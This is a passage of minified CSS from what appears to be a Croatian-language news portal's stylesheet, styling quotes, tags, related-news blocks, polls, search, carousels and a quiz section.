Mono,monospace;font-size:18px;font-weight:400;letter-spacing:-.04em;line-height:1.77;margin-bottom:0!important;text-align:center;word-break:break-word}@media(min-width:600px){.quote{margin:48px 0;padding:90px;width:100%}.quote.quote-half .txt{padding-left:170px;text-align:left}.quote .quote-author{bottom:20px}.quote .quote-symbol{left:60px;position:absolute;top:50%;transform:translateY(-50%)}.quote .quote-symbol img{max-width:130px}}@media(min-width:1104px){.quote{padding:0}.quote.quote-half{left:50%;max-width:970px;max-width:803px;position:relative;transform:translate(-50%);width:970px}.quote.quote-half .txt{padding-left:230px}.quote .quote-author{bottom:30px}.quote .txt{font-size:21px;line-height:1.33;padding:101.25px 93.75px;text-align:left}}@media(min-width:1700px){.quote.quote-half{max-width:919px}.quote.quote-half .txt{padding-left:160px}.quote .quote-symbol{left:40px}.quote .quote-author{right:40px}.quote .txt{font-size:24px;padding:0}.quote .quote-wrapper{margin-left:calc(8.33083% + 3.33333px);padding:135px 40px;position:relative;width:calc(83.30833% - 6.66667px)}}.tags{margin-bottom:34px;overflow-x:scroll}.tags__list{margin-bottom:25px;white-space:nowrap}.tags__list--item{border:2px solid #000;border-radius:40px;display:inline-block;margin-right:5px;padding:2px 20px;transition:.3s}.tags__list--item:hover{background-color:#000;color:#fff}.tags__list--item:hover a{color:#fff}.tags__list--item a{font-family:Raleway,sans-serif;font-size:14px;font-weight:600;letter-spacing:1px;text-align:center;text-transform:uppercase;transition:.3s}@media(min-width:1104px){.tags{overflow-x:unset}.tags__list{margin-left:calc(16.66167% + 6.66667px);width:calc(74.9775% - 10px)}}@media(min-width:1700px){.tags{margin:auto;padding:0;width:1400px}.tags__list{margin-left:calc(24.9925% + 10px);white-space:unset;width:calc(49.985% - 20px)}.tags__list--item{margin-bottom:15px}}.author-articles{background-color:#f7f7f7;margin-bottom:57px;margin-left:-24px;padding-bottom:46px;padding-top:61px;position:relative;width:100vw}.author-articles:after,.author-articles:before{background-color:#64cfcc;content:"";display:block;height:32px;position:absolute;width:2px}.author-articles:before{left:50%;top:0;transform:translate(-50%,-50%)}.author-articles:after{bottom:0;left:50%;transform:translate(-50%,50%)}.author-articles .title{font-size:24px;font-weight:400;line-height:1.33;margin-bottom:18px;padding-left:24px;padding-right:24px;text-align:center}.author-articles .article-title a{color:#363535}@media(min-width:600px){.author-articles{margin-left:-34px}}@media(min-width:1104px){.author-articles{left:50%;margin-left:0;margin-top:75px;padding-bottom:121.5px;padding-top:90px;position:relative;transform:translateX(-50%)}.author-articles .title{margin-bottom:42.75px}.author-articles .article-block,.author-articles .article-block .article-title{margin-bottom:0}}@media(min-width:1700px){.author-articles{margin-top:100px;padding-bottom:162px;padding-top:120px}.author-articles .title{margin-bottom:57px}}@media(max-width:599px){.author-articles .container{overflow-x:scroll;padding-bottom:15px;white-space:nowrap}.author-articles .article-block{display:inline-block;margin-bottom:0;margin-right:16px;vertical-align:top;width:85%}.author-articles .article-block a{white-space:normal}}.article-box-continue:before{color:#333;content:"Nastavi čitati";display:block;font-family:Roboto Mono,monospace;font-size:18px;font-weight:500;line-height:1.77;margin-bottom:23px;padding-left:24px;padding-right:24px;text-align:center}@media(min-width:600px){.article-box-continue:before{font-size:21px}}@media(min-width:1104px){.article-box-continue:before{font-size:24px;margin-bottom:39px}}@media(min-width:1700px){.article-box-continue:before{font-size:32px;margin-bottom:52px}}.linker-container{margin-bottom:60px}.linker-container .title{margin-bottom:20px}.linker-container.linker-recomendation .linker-widget-title{display:none}.linker-container.linker-recomendation .img-holder img{height:100%;object-fit:cover}@media(min-width:1104px){.linker-container{margin-bottom:90px}.linker-container.linker-recomendation{padding:0}.linker-container.linker-recomendation .lwdgt-container .linker-widget-col.lw-desktop.lw-inline{float:left!important;margin:0 30px 15px 0;width:calc(33.32333% - 26.66667px)}.linker-container.linker-recomendation .lwdgt-container .linker-widget-col.lw-desktop.lw-inline.last{margin-right:0}.linker-container.linker-section{box-sizing:border-box;display:flex;margin:auto;max-width:970px;padding-left:0;padding-right:0;position:relative}.linker-container.linker-section:after{clear:both;content:"";display:table}.linker-container.linker-section .linker-boxes{float:left;margin-bottom:56px;margin-right:30px;width:calc(66.64667% - 10px)}.linker-container.linker-section .linker-boxes .linker-widget-col.lw-desktop.lw-inline{margin:0 30px 15px 0;width:calc(33.32333% - 20px)}.linker-container.linker-section .linker-boxes .linker-widget-col.lw-desktop.lw-inline:nth-of-type(4),.linker-container.linker-section .linker-boxes .linker-widget-col.lw-desktop.lw-inline:nth-of-type(7){margin-right:0}.linker-container.linker-section .sticky-holder{float:right;margin-bottom:56px;position:relative;right:0;text-align:center;width:calc(33.32333% - 20px)}.linker-container.linker-section .sticky-holder>div{position:sticky;top:20px}.linker-container.linker-section .sticky-holder .banner-inner{margin-top:0}}@media(min-width:1700px){.linker-container{margin-bottom:120px}.linker-container.linker-recomendation .lwdgt-container .linker-widget-col.lw-desktop.lw-inline{margin:0 40px 15px 0}.linker-container.linker-recomendation .lwdgt-container .linker-widget-col.lw-desktop.lw-inline.last{margin-right:0}.linker-container.linker-section{grid-column-gap:40px;max-width:1400px}.linker-container.linker-section .linker-boxes{margin-left:calc(8.33083% + 3.33333px);width:calc(58.31583% - 16.66667px)}.linker-container.linker-section .linker-boxes .linker-widget-col.lw-desktop.lw-inline{margin:0 40px 15px 0;width:calc(33.32333% - 26.66667px)}.linker-container.linker-section .linker-boxes .sticky-holder{width:calc(33.32333% - 26.66667px)}.linker-container.linker-section .pagebottom:after{margin:auto}}.logotypes{display:block}.logotypes li{display:inline-block;vertical-align:middle}.logotypes a{background-repeat:no-repeat;display:block;height:44px;margin-right:20px}.pk_dnevnik a{background-image:url(assets/50f5d0a0fb2c78620a52.svg);background-position:50%;background-position-y:18px;background-size:contain;width:120px}.pk_oyo a{background-image:url(assets/26a08a75e8e97bbcf662.svg?1);background-size:contain;width:85px}.pk_gol a,.pk_oyo a{background-position:50%}.pk_gol a{background-image:url(assets/0f53b8d48f4aaf9c2f40.svg?1);background-position-y:7px;background-size:contain;width:73px}.pk_showbuzz a{background-image:url(assets/6aea25edae51f9c6796a.svg?2);background-position:50%;background-position-y:14px;background-size:contain;width:120px}.pk_nova a{background-image:url(assets/efbec10350e7d7a07263.svg);background-position:50%;background-position-y:9px;margin-left:0;width:34px}.pk_nova a,.pk_zimo a{background-size:contain}.pk_zimo a{background-image:url(assets/e3ad715d47c59117fb17.svg);background-position:50%;width:58px}.pk_zadovoljna a{background-image:url(assets/608700fbbf564171892b.svg);background-position:50%;background-position-y:14px;background-size:contain;width:116px}.pk_kz a{background-image:url(assets/6f0e784019d8ab91de59.png);background-position:50%;background-size:contain;width:32px}.article .related-parent{padding:0}.related-news{background-color:#f7f7f7;display:block;margin-bottom:56px;margin-left:-24px;position:relative;width:100vw}.related-news:after{background-color:#64cfcc;bottom:0;content:"";display:block;height:32px;left:50%;position:absolute;transform:translate(-50%,50%);width:2px}.related-news .title-holder{padding:0 7px}.related-news *{display:block}.related-news .related-item{padding:32px 24px}.related-news .image-wrapper{margin-bottom:20px}.related-news .img-holder{padding-bottom:72.5%;position:relative}.related-news img{height:100%;left:0;object-fit:cover;overflow:hidden;position:absolute;top:0;width:100%}.related-news .label{font-size:14px;font-weight:600;letter-spacing:1px;line-height:2.28;margin-bottom:2px;text-transform:uppercase}.related-news .title{color:#000;font-family:Roboto Mono,monospace;font-size:18px;font-weight:400;letter-spacing:-.04em;line-height:1.77;margin-bottom:15px}@media(min-width:600px){.related-news{margin-left:0;max-width:100%}.related-news .related-item{padding:0}.related-news .title-holder{padding:0 40px 40px}}@media(min-width:1104px){.related-news:after{bottom:50%;height:2px;left:unset;right:0;transform:translateX(50%);width:32px}.related-news a:after{clear:both;content:"";display:table}.related-news .image-wrapper{float:left;margin-bottom:0;width:320px}.related-news .title-holder{box-sizing:border-box;margin-left:auto;max-width:calc(100% - 320px);padding:44.25px 75px 0 54.75px}.related-news .title{font-size:21px}}@media(min-width:1700px){.related-news{margin-left:-117px;margin-right:-117px;max-width:none;width:auto}}@media(min-width:600px)and (max-width:1103px){.related-news{background-color:transparent;max-width:768px;width:100%}.related-news:after{clear:both;height:0;position:static;visibility:hidden}.related-news .image-wrapper{float:left;width:30%}.related-news .title-holder{box-sizing:border-box;float:left;padding-bottom:0;padding-left:20px;width:70%}}.picture img{border:0;display:block;opacity:0}.picture img:not(.initial){transition:opacity 1s}.picture img.error,.picture img.initial,.picture img.loaded{opacity:1}.picture img:not([src]){visibility:hidden}.theme-page .load-more-button{clear:both}.theme-page .theme-header.neokolišaj{background-image:url(assets/7b01707645fda50a0152.jpg)!important;background-repeat:no-repeat;background-size:cover}.theme-page .theme-header.neokolišaj .title:before{background:rgba(0,0,0,.5);content:"";display:block;-webkit-filter:blur(35px);filter:blur(35px);height:100%;position:absolute;width:100%;z-index:-1}.theme-page .theme-header .title{font-size:24px;line-height:32px;margin-bottom:32px;text-align:center;text-transform:uppercase}.theme-page #TagHeader p{color:#64cfcc;font-size:18px;font-weight:600;margin-bottom:0;text-align:center}.theme-page .article{margin-top:-7px}@media(min-width:600px){.theme-page .tags{text-align:center}.theme-page .g4:nth-child(3n+3){margin-right:0}.theme-page .g4:nth-child(3n+1){clear:both}.theme-page .g3 .title,.theme-page .g4 .title{text-align:left}}@media(min-width:1104px){.theme-page .theme-header.neokolišaj{background-image:url(assets/c9e9656e9b7202d05d9f.jpg)!important}.theme-page .theme-header .title{font-size:28px;line-height:1.5;margin-bottom:21px}.theme-page #TagHeader{margin-bottom:28.5px}}@media(min-width:1700px){.theme-page .theme-header .title{font-size:32px;line-height:1.5;margin-bottom:28px}.theme-page #TagHeader{margin-bottom:38px}}.front-page .load-more-button{clear:both}.front-page .section-header__title{font-size:24px;line-height:32px;margin-bottom:32px;text-align:center}.front-page .tags{margin-bottom:10px;text-align:center}.front-page .tags__list--item:hover{background-color:#64cfcc;border-color:#64cfcc}.front-page .article{margin-top:-7px}@media(min-width:600px){.front-page .tags{text-align:center}.front-page .g4:nth-child(3n+3){margin-right:0}.front-page .g4:nth-child(3n+1){clear:both}}@media(min-width:1104px){.front-page .section-header{margin-bottom:28.5px}.front-page .section-header__title{font-size:28px;line-height:1.5;margin-bottom:21px}.front-page .tags{display:block;text-align:center}}@media(min-width:1700px){.front-page .section-header{margin-bottom:38px}.front-page .section-header__title{font-size:32px;line-height:1.5;margin-bottom:28px}}.search-holder{display:block;opacity:0;position:fixed;transition:opacity 1s ease-out}.search-holder .search-count{font-size:24px;letter-spacing:-.04em;line-height:32px;opacity:0;padding-top:5px;text-align:center}.search-holder .section.label{color:#666;font-family:Raleway,sans-serif;font-size:14px;font-style:normal;font-weight:300}.search-holder .loader{left:50%;opacity:0;padding:10px 0 30px;position:fixed;top:50%;transform:translateX(-50%);transition:opacity 75ms cubic-bezier(.25,.46,.45,.94)}.search-holder.search-loading .loader{opacity:1}.search-holder .article-block .img-holder{position:relative}.search-holder .article-block .img-holder img{height:100%;left:0;position:absolute;top:0;width:100%}@media(min-width:1104px){.search-holder{margin-top:120px;padding-top:40px}.search-open{overflow-y:hidden}.search-open .header{background:#fff;position:fixed!important;top:0;width:100%;z-index:10000}.search-open .banner-holder.wallpaper .banner-inner{top:120px}}@media(max-width:1103px){.search-open.nav-active{overflow-y:hidden}}.search-open .site-wrapper{position:relative}.search-open .search-count{margin-bottom:27px;opacity:1;transition:opacity 2s}.search-open .header .container{z-index:101}.search-open .search-holder{background-color:#fff;bottom:0;left:0;margin-top:0;opacity:1;overflow-y:auto;position:fixed;right:0;top:0;transition:all .15s ease-in-out;width:100%;z-index:10000}@media(min-width:600px){.search-open .search-holder .article-block:nth-child(4n+4){margin-right:0}.search-open .search-holder .article-block:nth-child(4n+1){clear:both}}@media(min-width:1104px){.search-open{padding-right:16px}.search-open .search-holder{margin-top:110px;padding-top:50px}.search-open .search-holder .search-count{font-size:24px;line-height:1.5;margin-bottom:36px}}@media(min-width:1700px){.search-open .search-holder .search-count{font-size:32px;margin-bottom:48px}}@media(max-width:1103px){.search-open:not(.nav-active){overflow-y:visible}.search-open:not(.nav-active) .search-holder{opacity:0;transition:opacity ease-in-out;z-index:0}.search-open .search-holder{overflow-y:scroll;position:fixed;top:115px}}.owl-on .owl-carousel{padding:0 10px}.owl-on .owl-carousel .owl-stage-outer{padding-bottom:20px}.owl-on .owl-carousel .owl-item{padding:10px}@media(max-width:1320px){.owl-on .owl-carousel{margin-left:5%;width:90%}}@media(max-width:1220px){.owl-on .owl-carousel{margin-left:4%;width:92%}}@media(max-width:800px){.owl-on .owl-carousel{margin-left:0;padding:0!important;width:100%}}.article__poll .poll__img-holder{float:right;margin-left:auto;margin-right:0;width:59%}.article__poll .images-c{width:100%!important}.article__poll .images-c ul{column-gap:20px;display:flex}.article__poll .images-c ul li{flex:1 1 0px}.article__poll .images-c ul li.pa-img.is-winner .bar{background:rgba(24,193,189,.9)!important}.article__poll .images-c ul li.pa-img .bar{background:rgba(100,207,204,.9)!important;bottom:0;height:0;left:0;position:absolute;top:unset;transition:height .6s ease-in-out;width:100%!important}.article__poll .images-c ul li.pa-img .poll-count{bottom:30px;color:#fff;font-size:24px;left:50%;line-height:1.2;position:absolute;text-align:center;top:auto!important;transform:translate(-50%);transition:opacity .45s cubic-bezier(.25,.46,.45,.94)}.article__poll .images-c ul li label{height:100%;padding:0!important}.article__poll .images-c ul li .poll-img-holder{margin-bottom:10px;max-width:unset;padding-bottom:177.78%;position:relative;width:100%}.article__poll .images-c ul li .poll-img-holder img{height:100%;left:0;position:absolute;top:0;width:100%}.article__poll .images-c ul li .poll-answer-text{display:block;padding:12px 13px;text-align:center;width:100%}.article__poll .poll-sum{opacity:1!important}.article__poll:not(.poll-voted) .images-c ul li.pa-img .bar{height:0!important}@media(max-width:1103px){.article__poll .images-c ul{overflow:auto;padding-bottom:20px}.article__poll .images-c ul li{flex:none;width:38%}}@media(max-width:600px){.article__poll .poll__img-holder{float:none;margin-bottom:20px;width:100%}.article__poll .images-c ul li{width:53%}}.poll{overflow:hidden;position:relative;width:919px}.poll.poll-voted .poll-form .votes{display:none}.poll.poll-voted .poll-form .results{opacity:1;position:relative;z-index:unset}.poll.poll-voted .poll-form .results .poll-value{position:relative}.poll.poll-voted .poll-form .results .poll-value span{position:relative;z-index:2}.poll.poll-voted .poll-form .results .bar{background:#37c2d5;display:block}.poll.poll-voted .poll-form .results .percentage{cursor:pointer;font-family:Raleway,sans-serif!important;font-size:14px;font-weight:700;position:absolute;right:12px;top:12px;transition:opacity .45s cubic-bezier(.25,.46,.45,.94);user-select:none;z-index:1}.poll.poll-voted .poll-form .results p{color:#9b9b9b;float:right;font-family:Raleway,sans-serif!important;font-weight:300;transition:opacity 0s cubic-bezier(.25,.46,.45,.94)}.poll.poll-voted .poll-form .results p span{color:#64cfcc;display:inline-block;font-weight:700;padding-left:20px}.poll.poll-voted .poll-form .results li.is-winner .poll-value{background:#37c2d5;color:#fff}.poll.poll-voted .poll-form .results li.is-winner .bar{background:#64cfcc;z-index:1}.poll.poll-voted .poll-form .results li.is-winner .percentage{color:#fff}.poll__title{color:#252525;float:left;font-family:Roboto Mono,monospace!important;font-size:32px;font-weight:700!important;line-height:1.21875!important;margin:4px 0 30px;padding:0 90px 0 0;width:39.94%;word-break:break-word}.poll .poll-form{float:left;font-family:Raleway,sans-serif;line-height:1.777;margin-bottom:30px;position:relative;width:100%}.poll .poll-form .bar{height:100%;left:0;position:absolute;top:0;transition:width .6s ease-in-out;width:0}.poll .poll-form .poll-value span{display:block;max-width:calc(100% - 35px)}.poll .poll-form a{background:none!important}.poll .poll-form .dbg-val{display:none}.poll .poll-form .results,.poll .poll-form .votes{float:right;margin:0;width:60.057%}.poll .poll-form .results ul li,.poll .poll-form .votes ul li{position:relative;transition:transform .45s cubic-bezier(.25,.46,.45,.94),left .45s cubic-bezier(.25,.46,.45,.94);z-index:1}.poll .poll-form .results ul li input,.poll .poll-form .votes ul li input{display:none!important}.poll .poll-form .results ul li .poll-value,.poll .poll-form .results ul li label,.poll .poll-form .votes ul li .poll-value,.poll .poll-form .votes ul li label{background:#f7f7f7;color:#000;cursor:pointer;display:block;font-size:14px;font-weight:500;margin-bottom:5px;overflow:hidden;padding:12px 13px;position:relative}.poll .poll-form .results{opacity:0;position:absolute;right:0;top:0;z-index:-1}.poll .poll-form .poll-hide-single-stats,.poll .poll-form .poll-show-single-stats{border-bottom:1px solid #d8d8d8;color:#f7f7f7!important;display:inline-block;font-weight:300}.poll .poll-form .poll-hide-single-stats:hover,.poll .poll-form .poll-show-single-stats:hover{color:#64cfcc!important}.poll .poll-form .poll-sum{color:#9b9b9b;float:right;font-family:Raleway,sans-serif!important;font-weight:300;opacity:0;transition:opacity 0s cubic-bezier(.25,.46,.45,.94)}.poll .poll-form .stat-total-count{color:#64cfcc;display:inline-block;font-weight:700;padding-left:20px}.poll .poll-form .poll-hide-single-stats{cursor:pointer;display:none}.poll .poll-form.mode-display-vote .poll-answer label:hover{background:rgba(100,207,204,.16)}.poll .poll-form.mode-display-statistics .poll-answer label,.poll .poll-form[data-voted=true] .poll-answer label{cursor:auto;padding-right:62px}.poll .poll-form.mode-display-statistics .poll-answer label .poll-count,.poll .poll-form[data-voted=true] .poll-answer label .poll-count{cursor:auto;opacity:1;user-select:auto}.poll .poll-form.mode-display-statistics .poll-answer.is-winner label,.poll .poll-form.mode-display-statistics .poll-answer.most-voted label,.poll .poll-form[data-voted=true] .poll-answer.is-winner label,.poll .poll-form[data-voted=true] .poll-answer.most-voted label{background:#37c2d5}.poll .poll-form.mode-display-statistics .poll-answer.is-winner label .poll-results,.poll .poll-form.mode-display-statistics .poll-answer.most-voted label .poll-results,.poll .poll-form[data-voted=true] .poll-answer.is-winner label .poll-results,.poll .poll-form[data-voted=true] .poll-answer.most-voted label .poll-results{background:#64cfcc}.poll .poll-form.mode-display-statistics .poll-answer.is-winner label .poll-answer-text,.poll .poll-form.mode-display-statistics .poll-answer.is-winner label .poll-count,.poll .poll-form.mode-display-statistics .poll-answer.most-voted label .poll-answer-text,.poll .poll-form.mode-display-statistics .poll-answer.most-voted label .poll-count,.poll .poll-form[data-voted=true] .poll-answer.is-winner label .poll-answer-text,.poll .poll-form[data-voted=true] .poll-answer.is-winner label .poll-count,.poll .poll-form[data-voted=true] .poll-answer.most-voted label .poll-answer-text,.poll .poll-form[data-voted=true] .poll-answer.most-voted label .poll-count{color:#fff}.poll .poll-form.mode-display-statistics .poll-sum,.poll .poll-form[data-voted=true] .poll-sum{opacity:1;transition-duration:.45s}.poll .poll-form.mode-display-statistics .poll-hide-single-stats,.poll .poll-form[data-voted=true] .poll-hide-single-stats{display:inline-block}.poll .poll-form.mode-display-statistics .poll-show-single-stats,.poll .poll-form[data-voted=true] .poll-show-single-stats{display:none!important}.poll .poll-form[data-voted=true] .poll-hide-single-stats{display:none}@media(max-width:1700px){.poll .poll-form .poll-question{font-size:24px!important}}@media(max-width:600px){.poll .poll-form .poll-question{font-size:24px!important;margin:15px 0 35px!important;padding:0 10px;text-align:center;width:100%}.poll .poll-form .poll-answers,.poll .poll-form .poll-controls{width:100%}}@media(min-width:1104px){.poll .poll-form.poll-media-type-image .poll-question{align-items:center;display:flex;justify-content:space-around}}.poll .poll-form.poll-media-type-image.under-four-answers .owl-stage{margin:0 auto}.poll .poll-form.poll-media-type-image .poll-question{margin:0 0 30px;padding:0 100px;text-align:center;width:100%}.poll .poll-form.poll-media-type-image .poll-answers{text-align:center;width:100%}.poll .poll-form.poll-media-type-image .poll-answer{display:inline-block}.poll .poll-form.poll-media-type-image .poll-answer:last-child{margin-right:0}.poll .poll-form.poll-media-type-image .poll-answer label{border:none;font-size:12px;margin:0;overflow:visible;padding:0 0 10px}.poll .poll-form.poll-media-type-image .poll-answer label:hover{background:transparent;color:#64cfcc}.poll .poll-form.poll-media-type-image .poll-answer label:hover .poll-img-holder:after{display:block}.poll .poll-form.poll-media-type-image .poll-answer label .poll-count{bottom:30px;color:#fff;font-size:24px;left:50%;line-height:1.2;position:absolute;top:auto;transform:translate(-50%);transition:opacity .45s cubic-bezier(.25,.46,.45,.94)}.poll .poll-form.poll-media-type-image .poll-answer label .poll-results{background:linear-gradient(-180deg,rgba(0,0,0,.32),rgba(0,0,0,.64));height:0;right:0;top:inherit;transition:height 1.2s cubic-bezier(.25,.46,.45,.94);width:100%}.poll .poll-form.poll-media-type-image .poll-answer .poll-img-holder{margin-bottom:10px;position:relative}.poll .poll-form.poll-media-type-image .poll-answer .poll-img-holder:after{background:linear-gradient(-180deg,rgba(0,0,0,.32),rgba(0,0,0,.64));bottom:0;content:"";display:none;left:0;opacity:.5;position:absolute;right:0;top:0}.poll .poll-form.poll-media-type-image .poll-answer .poll-answer-image{margin-bottom:0}.poll .poll-form.poll-media-type-image.mode-display-statistics .poll-answer label,.poll .poll-form.poll-media-type-image.mode-display-statistics .poll-answer label:hover,.poll .poll-form.poll-media-type-image[data-voted=true] .poll-answer label,.poll .poll-form.poll-media-type-image[data-voted=true] .poll-answer label:hover{background:transparent}.poll .poll-form.poll-media-type-image.mode-display-statistics .poll-answer label:hover .poll-img-holder:after,.poll .poll-form.poll-media-type-image[data-voted=true] .poll-answer label:hover .poll-img-holder:after{display:none}.poll .poll-form.poll-media-type-image.mode-display-statistics .poll-answer label .poll-answer-text,.poll .poll-form.poll-media-type-image[data-voted=true] .poll-answer label .poll-answer-text{color:#000;font-weight:inherit}.poll .poll-form.poll-media-type-image.mode-display-statistics .poll-answer.is-winner label,.poll .poll-form.poll-media-type-image.mode-display-statistics .poll-answer.most-voted label,.poll .poll-form.poll-media-type-image[data-voted=true] .poll-answer.is-winner label,.poll .poll-form.poll-media-type-image[data-voted=true] .poll-answer.most-voted label{background:transparent}.poll .poll-form.poll-media-type-image.mode-display-statistics .poll-answer.is-winner label .poll-results,.poll .poll-form.poll-media-type-image.mode-display-statistics .poll-answer.most-voted label .poll-results,.poll .poll-form.poll-media-type-image[data-voted=true] .poll-answer.is-winner label .poll-results,.poll .poll-form.poll-media-type-image[data-voted=true] .poll-answer.most-voted label .poll-results{background:rgba(100,207,204,.9)}.poll .poll-form.poll-media-type-image.mode-display-statistics .poll-answer.is-winner label .poll-answer-text,.poll .poll-form.poll-media-type-image.mode-display-statistics .poll-answer.most-voted label .poll-answer-text,.poll .poll-form.poll-media-type-image[data-voted=true] .poll-answer.is-winner label .poll-answer-text,.poll .poll-form.poll-media-type-image[data-voted=true] .poll-answer.most-voted label .poll-answer-text{color:#64cfcc;font-weight:700}.poll .poll-form.poll-media-type-image .poll-controls{padding:0 25px 0 20px;width:100%}.poll .poll-form.poll-media-type-image.owl-on .owl-carousel{padding:0}.poll .poll-form.poll-media-type-image.owl-on .owl-carousel .owl-stage-outer{padding-bottom:0}@media(min-width:601px){.poll .poll-form.poll-media-type-image.to-center .owl-carousel .owl-stage{text-align:center;width:100%!important}.poll .poll-form.poll-media-type-image.to-center .owl-carousel .owl-stage .owl-item{display:inline-block;float:none;vertical-align:top}}@media(max-width:800px){.poll .poll-form.poll-media-type-image{padding:30px 9px 19px}.poll .poll-form.poll-media-type-image .poll-answer{display:block;width:auto}}@media(max-width:600px){.poll .poll-form.poll-media-type-image{padding:19px 9px}.poll .poll-form.poll-media-type-image .poll-answer label{background:#fff}.poll .poll-form.poll-media-type-image .poll-question{margin:15px 0 25px!important;padding:0 10px}.poll .poll-form.poll-media-type-image .poll-controls{padding:10px 25px 0 20px;width:100%}.poll .poll-form.poll-media-type-image.mode-display-statistics .poll-answer label,.poll .poll-form.poll-media-type-image[data-voted=true] .poll-answer label{background:#fff!important;box-shadow:inset 0 0 0 1px #eee}}.poll .poll-form.poll-media-type-video{padding:40px}.poll .poll-form.poll-media-type-video .poll-question{margin:0 0 30px;padding:0 100px;text-align:center;width:100%}.poll .poll-form.poll-media-type-video .poll-answers{width:100%}.poll .poll-form.poll-media-type-video .poll-answer{float:left;width:calc(50% - 10px)}.poll .poll-form.poll-media-type-video .poll-answer:first-child{margin-right:20px}.poll .poll-form.poll-media-type-video .poll-answer .poll-answer-video{border-radius:0;display:block}.poll .poll-form.poll-media-type-video .poll-answer label{background:transparent;border-color:transparent;border-top:none;font-size:12px;line-height:1.4;padding-right:130px!important}.poll .poll-form.poll-media-type-video .poll-answer label .poll-call{color:#64cfcc;font-family:Raleway,sans-serif;font-size:14px;font-weight:700;opacity:1;position:absolute;right:10px;text-transform:uppercase;top:9px;transition:opacity .45s cubic-bezier(.25,.46,.45,.94)}.poll .poll-form.poll-media-type-video .poll-answer label:hover{background:#fff}.poll .poll-form.poll-media-type-video .poll-answer label:hover .poll-call{color:#000}.poll .poll-form.poll-media-type-video .poll-controls{width:100%}.poll .poll-form.poll-media-type-video.mode-display-statistics .poll-answer label,.poll .poll-form.poll-media-type-video[data-voted=true] .poll-answer label{background:#fff;border-color:#dfdfdf}.poll .poll-form.poll-media-type-video.mode-display-statistics .poll-answer label .poll-call,.poll .poll-form.poll-media-type-video[data-voted=true] .poll-answer label .poll-call{opacity:0}.poll .poll-form.poll-media-type-video.mode-display-statistics .poll-answer label:hover .poll-answer-text,.poll .poll-form.poll-media-type-video[data-voted=true] .poll-answer label:hover .poll-answer-text{color:#000}.poll .poll-form.poll-media-type-video.mode-display-statistics .poll-answer.is-winner label,.poll .poll-form.poll-media-type-video.mode-display-statistics .poll-answer.most-voted label,.poll .poll-form.poll-media-type-video[data-voted=true] .poll-answer.is-winner label,.poll .poll-form.poll-media-type-video[data-voted=true] .poll-answer.most-voted label{background:#37c2d5;border:none}.poll .poll-form.poll-media-type-video.mode-display-statistics .poll-answer.is-winner label:hover .poll-answer-text,.poll .poll-form.poll-media-type-video.mode-display-statistics .poll-answer.most-voted label:hover .poll-answer-text,.poll .poll-form.poll-media-type-video[data-voted=true] .poll-answer.is-winner label:hover .poll-answer-text,.poll .poll-form.poll-media-type-video[data-voted=true] .poll-answer.most-voted label:hover .poll-answer-text{color:#000}@media(max-width:800px){.poll .poll-form.poll-media-type-video{padding:30px 19px 19px}.poll .poll-form.poll-media-type-video .poll-answer label{padding-right:80px!important}}@media(max-width:600px){.poll .poll-form.poll-media-type-video{padding:19px 0}.poll .poll-form.poll-media-type-video .poll-question{margin:15px 0 25px!important;padding:0 10px}.poll .poll-form.poll-media-type-video .poll-answer{float:none;width:100%}.poll .poll-form.poll-media-type-video .poll-answer:first-child{margin-bottom:20px;margin-right:0}}@media(max-width:1699px){.poll{width:803px}.poll__title{font-size:24px}}@media(max-width:1103px){.poll{width:100%}}@media(max-width:599px){.poll__title{font-size:24px;margin:15px 0 35px;padding:0 10px;text-align:center;width:100%}.poll .poll-form .results,.poll .poll-form .votes{width:100%}}.advertising,.editorial{padding-bottom:50px}.advertising .container,.editorial .container{padding:0 20px}.advertising a,.editorial a{color:#64cfcc}.advertising h1,.editorial h1{color:#64cfcc;margin-bottom:0;padding:0 0 40px}.advertising h2,.editorial h2{border-bottom:1px solid #f7f7f7;font-size:20px;line-height:1.384;margin-bottom:20px;padding-bottom:20px}.advertising .static-part,.editorial .static-part{overflow:auto;padding-bottom:25px}.advertising .section,.advertising .section-name,.editorial .section,.editorial .section-name{font-size:13px}.advertising .section,.editorial .section{float:left;margin-bottom:5px;width:100%}.advertising .section-name,.editorial .section-name{float:left;margin-bottom:0;width:100%}.advertising .infocontent,.editorial .infocontent{float:left;margin-bottom:10px;width:100%}.advertising .section,.editorial .section{font-weight:700;padding-right:10px}.advertising .section span,.editorial .section span{font-weight:300}@media only screen and (min-width:800px){.advertising .static-wrapper,.editorial .static-wrapper{margin-left:calc(16.66167% + 6.66667px);width:calc(66.64667% - 13.33333px)}}@media(min-width:600px){.advertising .container,.editorial .container{padding-left:34px;padding-right:34px}.advertising h1,.editorial h1{text-align:center}.advertising h2,.editorial h2{font-size:26px}.advertising .section,.advertising .section-name,.editorial .section,.editorial .section-name{float:left;font-size:16px;width:calc(49.985% - 20px)}.advertising .section,.editorial .section{font-weight:700;padding-right:50px}.advertising .static-part,.editorial .static-part{padding-bottom:50px}.advertising .infocontent,.editorial .infocontent{float:left;margin-bottom:20px;width:100%}}@media(min-width:1104px){.advertising,.editorial{margin-top:45px}.advertising h1,.editorial h1{font-size:36px;padding-top:0}.advertising h2,.editorial h2{font-size:25.5px}.advertising .static-part,.editorial .static-part{padding-bottom:100px}}@media(min-width:1700px){.advertising,.editorial{margin-top:60px}.advertising h1,.editorial h1{font-size:48px;padding-bottom:80px}.advertising h2,.editorial h2{font-size:34px}}.advertising h1,.editorial h1{font-size:32px;font-weight:700}.advertising strong,.editorial strong{font-weight:700}@media(max-width:1103px){.advertising,.editorial{margin-top:100px}}@media(min-width:1104px){h1{font-size:36px}}@media(min-width:1700px){h1{font-size:48px}}.quiz-wrapper{font-family:Raleway,sans-serif;font-size:16px;font-weight:300;line-height:1.875;margin-bottom:25px;margin-top:120px}.quiz-wrapper fieldset{border:none}.quiz-wrapper p{margin-bottom:.833em}.quiz-wrapper .title{font-family:Roboto Mono,monospace;font-size:26px;font-style:normal;font-weight:500;line-height:1.3846;margin-bottom:0}.quiz-wrapper .button-wrapper{margin-top:20px}.quiz-wrapper .quiz-intro{margin-bottom:30px}.quiz-wrapper .question{font-weight:700}.quiz-wrapper .question-text{font-weight:500}.quiz-wrapper label{cursor:pointer}.quiz-wrapper label[for=quiz-rules]{float:left;margin-bottom:0;margin-right:4px}.quiz-wrapper form .message{color:red;font-weight:700;margin-right:auto;text-decoration:underline}.quiz-wrapper .quiz-image{margin-bottom:15px}.quiz-wrapper .welcome-text{margin-bottom:25px}.quiz-wrapper:after{clear:both;content:"";display:table}.quiz-wrapper .success-quiz{font-size:20px;line-height:1.3846;margin-bottom:1em}.quiz-wrapper 